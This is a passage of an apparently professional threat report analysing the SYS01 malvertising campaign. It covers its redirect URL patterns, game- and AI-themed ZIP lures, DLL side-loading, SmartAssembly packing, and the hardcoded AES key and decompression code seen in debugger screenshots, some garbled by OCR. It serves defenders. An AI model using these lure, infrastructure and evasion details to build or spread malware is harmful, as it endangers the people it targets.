



Figure 7. Malvertisement operation on other social media platforms such as LinkedIn and YouTube



## <span id="page-11-0"></span>Initial Access

## T1189 - Drive-by Compromise

Clicking the "Download" button triggers a redirection to a malware repository, hosted on **Cloudflare**. The URLs involved in this redirection include a distinct query parameter **"?t="** followed by a specific tag value which correlates directly to the malvertising campaign tag originally associated with the Facebook ad. Here are examples of how the URLs are structured to direct to different paths while including the campaign tag:

**hxxps://{Malicious Domain}/file/?t={Tag}&ns=**

#### **hxxps://{Malicious Domain}/static\_file/?t={Tag}&ns=**

#### **hxxps://{Malicious Domain}/software/?t={Tag}&ns=**

These URLs suggest a systematic infrastructure, designed to categorize, and manage different payloads or versions of malware, possibly optimizing the attack based on the victim's profile or the specific campaign's objectives. The use of **"Tag"** in the URL helps in tracking which campaign is more effective or in fine-tuning the malicious activities based on engagement metrics. Here are the currently active tags associated with these campaigns:

- **e** awesome
- soraaiv2
- ը tbthemes
- 3dimg
- taskbarthemes2024

These tags help differentiate the malware delivered in the attacks, making it easier to analyze the impact and reach of each specific campaign. For instance, an example of how these malicious URLs might be formatted is shown below.







The victim is redirected to another URL which leads to the malicious zip file. These URLs are dynamically generated based on subdomains and paths that include randomized letters and numbers. Examples of such URLs include:

**hxxps://[a-z]{1,2}[1-7].{Malicious Domain}/file/{Filename}.zip**

**hxxps://[a-z]{1,2}[1-7].{Malicious Domain}/download/{Filename}.zip**

#### **hxxps://[a-z]{1,2}[1-7].{Malicious Domain}/downloads/{Filename}.zip**

These URLs follow a pattern where **[a-z]{1,2}[1-7]** represents a subdomain that starts with one or two letters followed by a digit from 1 to 7, indicating a method to distribute the hosting of malicious files across various subdomains.



Figure 9. Network traffic showing redirection to a malware repository



## <span id="page-13-0"></span>Execution

## T1204.002- User Execution: Malicious File

When victims engage with malicious advertisements, they inadvertently trigger a download of a ZIP file to their computers. The filenames of these malicious ZIP files typically resonate with popular desktop games and productivity applications, aligning with the interests indicated by the advertisement the victim clicked on. Below is a list of some filenames that have been used in these malicious campaigns.

- Mario\_Kart\_8\_Deluxe.zip
- Mortal\_Kombat\_1\_New\_2023.zip
- ը Adobe\_Photoshop\_2023.zip
- Taskbar\_Themes\_New.zip
- Call\_of\_Duty.zip
- ը Super\_Mario\_Bros\_Wonder.zip
- RIDE\_5\_The\_Best\_Bike\_Game.zip
- New\_Taskbar\_Themes.zip
- **OpenAI Sora Setup.zip**
- Yog\_Sothoths\_Yard.zip
- ը Party\_Animals\_2023.zip
- ը Chicken\_Invaders\_2023.zip
- ը Sonic\_Superstars.zip
- ը EA\_SPORTS\_FC\_24.zip
- Metal\_Slug\_Awakening\_2023.zip
- Asphalt\_9\_Legends.zip
- ը Sora\_AI\_Video.zip
- ը Street\_Fighter\_6.zip
- Video-Taylor-Swift-FullHD.zip
- Contra\_Returns\_2023.zip
- ը Cyberpunk\_2077.zip
- ը Awesome\_Themes\_for\_Win\_10\_11.zip
- ը Awesome\_Themes.zip
- ը Minecraft\_2023.zip





| This PC $\rightarrow$<br>Desktop $\rightarrow$<br>Awesome_Themes ><br>lang |                    | ত √                  | Search lang     |
|----------------------------------------------------------------------------|--------------------|----------------------|-----------------|
| Name                                                                       | Date modified      | <b>Type</b>          | <b>Size</b>     |
| 6<br>Brazilian.txt                                                         | 3/23/2024 11:26 AM | <b>Text Document</b> | 2 KB            |
| Japanese.txt<br>7                                                          | 3/23/2024 11:16 AM | <b>Text Document</b> | 3 KB            |
| 图 English.xml                                                              | 3/18/2024 3:52 PM  | <b>XML Document</b>  | 8 KB            |
| <b>R</b> Chinese(Simplified).png                                           | 2/13/2024 3:07 AM  | PNG image            | 1 <sub>KB</sub> |
| Chinese(Simplified).xml                                                    | 2/13/2024 3:07 AM  | <b>XML Document</b>  | 7 KB            |
| <b>B</b> English.png                                                       | 2/13/2024 3:07 AM  | PNG image            | 1 <sub>KB</sub> |
| <b>DE</b> Polish.png                                                       | 2/13/2024 3:07 AM  | PNG image            | 1 <sub>KB</sub> |
| Polish.xml                                                                 | 2/13/2024 3:07 AM  | <b>XML Document</b>  | 8 KB            |
| <b>DE</b> Portuguese (Brazil).png                                          | 2/13/2024 3:07 AM  | PNG image            | 2 KB            |
| Portuguese (Brazil).xml                                                    | 2/13/2024 3:07 AM  | <b>XML Document</b>  | 9 KB            |
| Russian.png                                                                | 2/13/2024 3:07 AM  | PNG image            | 3 KB            |
| Russian.xml                                                                | 2/13/2024 3:07 AM  | <b>XML Document</b>  | 12 KB           |
| Turkish.xml                                                                | 2/13/2024 3:07 AM  | <b>XML Document</b>  | 8 KB            |
|                                                                            |                    |                      |                 |

Figure 10. An example content of the malicious zip file.





# <span id="page-15-0"></span>Defense Evasion

## T1574.002 - Hijack Execution Flow: DLL Side-Loading

SYS01 utilizes a technique known as **DLL sideloading**. This method involves attackers loading and executing malicious code by exploiting the way legitimate digitally signed Windows applications load dynamic link libraries (DLLs).

During the examination of the DLL files involved in the SYS01 campaign, it was noted that most of the timestamps on these files precede the year 2024. However, one of the DLL files displayed a timestamp that did not align with this pattern.

| Modules                         |           |                                          |           |                                                              |                       |       |
|---------------------------------|-----------|------------------------------------------|-----------|--------------------------------------------------------------|-----------------------|-------|
| Process All                     | ‱         | Search                                   |           |                                                              |                       |       |
| Name                            |           | Optimized Dynamic InMemory Order Version |           |                                                              | Timestamp             | Ad    |
| MahApps.Metro.dll               | No.       | <b>No</b>                                | No        | $13 \quad 1.6.0.0$                                           | 3/23/2024 6:45:33 PM  | "looc |
| d [Setup] Awesome_Themes.exe No |           | <b>No</b>                                | <b>No</b> | 22.0.0.0                                                     | 10/20/2022 8:24:06 PM | 000   |
| ■ UIAutomationTvpes.dll         | <b>No</b> | No                                       | No        | 14 4.8.4341.0 built by: NET48REL1LAST_C 2/10/2021 6:49:36 AM |                       | 000   |
| ■ PresentationCore.dll          | No.       | No                                       | No        | 10 4.8.4341.0 built by: NET48REL1LAST C 2/10/2021 6:47:25 AM |                       | 000   |
| ■ WindowsBase.dll               | <b>No</b> | <b>No</b>                                | <b>No</b> | 4 4.8.4341.0 built by: NET48REL1LAST_C 2/10/2021 6:33:58 AM  |                       | 000   |
| L PresentationFramework.dll     | <b>No</b> | <b>No</b>                                | No        | 34.8.4341.0                                                  | 2/10/2021 6:33:28 AM  | 000   |
| 별 System.Xaml.dll               | No.       | No.                                      | No.       | 4.8.4341.0 built by: NFT48RFL1LAST                           | 2/10/2021 6:33:18 AM  | noc   |

Figure 11. DLL Sideloading operation

After investigation, it became evident that these malicious files are modified versions of legitimate DLLs. The malicious DLL is obfuscated and contains a different set of resources.



Figure 12. Code comparison between legitimate and modified version of the file used in DLL Sideloading activity



<span id="page-16-0"></span>The DLLs used in this operation have no detection on VirusTotal, and all security vendors mark these files as clean.

| 0                                  | $\circledcirc$ No security vendors and no sandboxes flagged this file as malicious                                             |                                                                           | $\mathbb{C}$ Reanalyze<br>$\le$ Similar $\vee$<br>More $\vee$ |  |  |
|------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|---------------------------------------------------------------|--|--|
| Community<br>$\vee$<br>Score       | 0d795ce3a545d11f4ff879f262cf1331d32ce576ac3f1e706c42b0aa84620ae3<br>MahApps.Metro.dll<br>assembly<br>pedll                     | <b>Q</b><br><b>Last Modification Date</b><br>Size<br>1.06 MB<br>1 day ago |                                                               |  |  |
| <b>DETECTION</b>                   | <b>DETAILS</b><br><b>RELATIONS</b><br><b>TELEMETRY</b><br><b>BEHAVIOR</b><br><b>COMMUNITY</b>                                  |                                                                           |                                                               |  |  |
|                                    | Join the VT Community and enjoy additional community insights and crowdsourced detections, plus an API key to automate checks. |                                                                           |                                                               |  |  |
| Security vendors' analysis $\odot$ |                                                                                                    |                                                                           | Do you want to automate checks?                               |  |  |
| <b>Acronis (Static ML)</b>         | <b>Undetected</b><br>⊘                                                                                                    | AhnLab-V3                                                                 | $\oslash$ Undetected                                          |  |  |
| Alibaba                            | ⊘<br>Undetected                                                                                                    | AliCloud                                                                  | $\odot$ Undetected                                            |  |  |
| <b>ALYac</b>                       | ⊘<br><b>Undetected</b>                                                                                                    | <b>Antiy-AVL</b>                                                          | ⊘<br><b>Undetected</b>                                        |  |  |

Figure 13. The DLL is detected as clean in Virustotal

## T1027.002 - Obfuscated Files or Information: Software Packing

The hidden .NET DLL files are obfuscated using the commercial tool known as **SmartAssembly**. The versions of SmartAssembly utilized are either (8.2.1.5246) or (8.1.0.4892).



Figure 14. DetectItEasy indicates that the file has Smart Assembly protector



<span id="page-17-0"></span>The DLL is responsible for loading a designated manifest resource, which is identified through a unique Global Unique Identifier (GUID). After pinpointing this resource, the DLL takes the encrypted data contained within it and passes it to a function designated for processing—named the Unzip() function. This particular function is a component of the SmartAssembly framework, specifically defined in the SimpleZip package.



Figure 15. Loading of the encrypted manifest resource

## T1140 - Deobfuscate/Decode Files or Information

The DLL first conducts a validation check to verify whether the resource data contains header **'8223355'** or **'{z}\x00'. '8223355'** is used as an identifier and is the representation of an unsigned 32-bit integer value.





In this scenario, the initial resource data is encrypted using AES with the header value **'{z}\x03'**. Embedded within the DLL are the necessary AES encryption parameters—a hardcoded key and an initialization vector (IV)—which are used to decrypt the data. After the decryption process is complete, the resulting data stream is then passed down once more to the **Unzip()** function for further processing.



| 35<br>case 31<br>36<br>37<br>38<br>39<br>40<br>41<br>42<br>43<br>44<br>45<br>46<br>$100 \%$ - | $byte[] key = new byte[]$<br>88, 86, 111, 153, 19, 22, 181, 254, 25, 38, 211, 102, 180, 44, 55, 102 };<br>$byte[]$ iv = new byte $[]$<br>78, 143, 77, 192, 68, 69, 3, 103, 251, 206, 10, 212, 173, 230, 31, 21 };<br>using (ICryptoTransform aesTransform = SimpleZip.GetAesTransform(key, iv, true))<br>array = SimpleZip.Unzip(aesTransform.TransformFinalBlock(buffer, 4, buffer.Length - 4));<br>goto IL 119; |                                                                                                    |                     |
|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|
| - 의 때 여<br>main.cs                                                                            |                                                                                                    | Compile<br>Cancel                                                                                                    |                     |
| Locals                                                                                        |                                                                                                    | $\mathbf{v} \times \mathbf{N}$ Memory 1                                                                                                    | $\mathbf{v} \times$ |
| Name                                                                                          | Value                                                                                                    |                                                                                                    |                     |
| <b>D</b> o buffer                                                                             | byte[0x00004BB4]                                                                                                    | $\,$ 02A275CC 01 00 00 00 01 00 00 00 00 00 00 00 18 58 38 00 00 00 00 00 00 X8                                                                                         |                     |
| $\triangleright$ $\bullet$ zipStream                                                          | null                                                                                                    | 02A275E0 00 00 00 00 A0 68 36 00 84 4B 00 00 78 7A 7D 03\04 4E 25 EB h6K{z}N%.                                                                                          |                     |
| $\bullet$ array                                                                               | null                                                                                                    | 02A275F4 94 48 C0 18 28 87 16 F8:78 6F A5 38 5E B0 A2 E8:20 28 DF BE .H({0.8^-+                                                                                         |                     |
| $\bullet$ num2                                                                                | 0x00000000                                                                                                    | 8 E8 84 18 3D A8 92 6A 54 44 2B 33 C0 34 93 6A CA E1 22 78 = 1TD+3.4.1"x<br>02A27608<br>19 29 E5 74 4A DC DB:82 FF C4 F8 D1 B3 72 06:5F 50 53 03 :.).tJ PS.<br>02A2761C |                     |
| $\bullet$ num3                                                                                | 0x00000000                                                                                                    | 02A27636                                                                                                    |                     |
| ا ھ                                                                                           | 0x00000000                                                                                                    | 15 09 F3 C2 35 F4 9B F8 88 A7 43 39 2D 48 D3 72 59 9A 45 5C9-K.rY.E<br>02A27644                                                                                         |                     |
| $\bullet$ num4                                                                                | 0x00000000                                                                                                    | 9 3A 0F FB 3D 51 9A 78.C4 9F 1B 61 D2 AF A5 9C.B3 8C A3 E0 =Q.{a<br>02A27658                                                                                            |                     |
| $\bullet$ num5                                                                                | 0x00000000                                                                                                    | 06 87 SC 3A D7 80 71:C5 44 A3 55 24 CA 39 E6:F3 D6 2E 2<br>02A27660<br>$ u_{1}, \ldots u_{1}, 0, 0, 0, 0, \ldots, 0 $                                                   |                     |
|                                                                                               |                                                                                                    | 02A27680                                                                                                    |                     |
|                                                                                               |                                                                                                    | $$ +) $(k7Fv.5:F.$<br>ER OR OG RE RR OR GR'10 EQ<br><b>02427694</b>                                                                                                    |                     |
| Module Breakpoints Modules                                                                    |                                                                                                    | $100 \%$ -                                                                                                    |                     |

Figure 17. Example of hardcoded Key and Initial Vector (IV) for the symmetric AES decryption

In the updated data stream, the resource data is marked with the header value **'{z}\x01'**, which activates the **'1'** case in the DLL's switch statement. This setting initiates the decompression operation using Zlib on the updated data stream.

| 57<br>case 1:<br>58<br>59<br>60<br>int numS:<br>61<br>62<br>63<br>64<br>65<br>66<br>67<br>68<br>69<br>70<br>goto IL 119;<br>100 % | $int num3 = zipStream.FeadInt()$ ;<br>$array - new byte[num3];$<br>for $(int i = 0; i < num3; i += num5)$<br>$int num4 = zipStream.FeadInt()$ ;<br>$num5 = zipStream.FeadInt()$ ;<br>$byte[]$ array2 = new byte[num4];<br>zipStream. Read(array2, 0, array2. Length);<br>new SimpleZip.Inflater(array2).Inflate(array, i, num5); |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Locals                                                                                                    | $\cdot$ $\times$                                                                                                    | $\mathbf{v} \times$<br>Memory 1                                                                                                    |
| Name                                                                                                    | Value                                                                                                    |                                                                                                    |
| $\triangleright$ $\bullet$ buffer                                                                                                 | bytel0x00004BA61                                                                                                    |                                                                                                    |
| $\triangleright$ $\bullet$ zipStream                                                                                              | /SmartAssembly.Zip.SimpleZip/*0x020003E8*/.ZipStream/*0x020                                                                                                    | 02A31554 00 00 00 00 00 00 00 00 20 58 76 00 00 00 00 00 00:00 00 00 00  Xv<br>02A31568 A0 68 30 00 A6 48 00 00 78 7A 7D 01 78 B2 00 00:96 48 00 00 .h0K{z}.{K |
| $D$ $\Theta$ array                                                                                                    | byte[0x0000B27B]                                                                                                    | B2 00 00 C5 BD C9 72 E2 4A FB 27 FC 2D 58 B0:60 C1 C2 08 {<br>02A3157C                                                                                         |
| $\rho$ num2                                                                                                    | 0x00000001                                                                                                    | BC A8 45 2D 2A E2 5F.11 AF C4 E0 63 22 0E 11:C7 0C 62 28 /E-*. C"b(<br>02A31590                                                                                |
| $\bullet$ num3                                                                                                    | 0x0000B27B                                                                                                    | 2D A1 09 C5 BB 68 90:56 46 02 73 0A 30 86 F8:2F DE 48 F8h.\L.s.0/.K.<br>02A315A4                                                                               |
| ا ھ                                                                                                    | 0x00000000                                                                                                    | : A5 97 7D 41 7D 21 FD FC 9E 4C 09 81 5D 75 EA 0C 1D BD 28 }A}!L]u(<br>02A315B8                                                                                |
| $Q$ num $q$                                                                                                    | 0x00000000                                                                                                    | <b>02A315CC</b>                                                                                                    |
| $Q$ num $5$                                                                                                    | 0x00000000                                                                                                    | A CA F4 F9 58 AB F4 FA <b>B5 97 A0 F5 1C 86 9F 19:</b> 19 5F 6D 3F X^m?<br><b>02A315E0</b>                                                                     |
|                                                                                                    |                                                                                                    | 80 C9 E3 A0 F6 4B DF:53 36 9D 56 65 EF 7B DD:59 D8 72 6A K.S6.Ve.{.i.r]<br><b>024315F4</b>                                                                     |
| Module Breakpoints Modules                                                                                                    |                                                                                                    | 82431688 41 BB E6 38 74 DS AR C3. ED BA 95 4F 5B AD 76 42.37 7F 4B 53 4. 8tNE. IR. WKS<br>$100 \%$ -                                                           |

Figure 18. Code used for FLATE decompression



## <span id="page-19-0"></span>T1027.013 - Obfuscated Files or Information: Encrypted/Encoded File

After the decompression process is complete, the final resource data comprises multiple strings encoded in Base64.

